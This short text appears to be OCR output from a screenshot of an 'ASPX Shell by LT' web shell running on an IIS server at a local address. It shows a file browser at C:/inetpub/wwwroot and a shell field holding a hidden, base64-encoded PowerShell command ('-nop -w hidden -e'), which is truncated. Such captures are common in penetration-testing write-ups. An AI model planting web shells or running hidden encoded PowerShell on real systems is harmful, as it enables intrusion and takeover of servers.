 Not Secure | 192.168.0.108
ABP
G
ASPX Shell by LT
Shell
powershell.exe -nop -w hidden -e aQBmACgAWwBJAG
Execute
File Browser
Drives:
C: D:
Working directory:
C:/ inetpub/ wwwroot/
Name
aspnet_client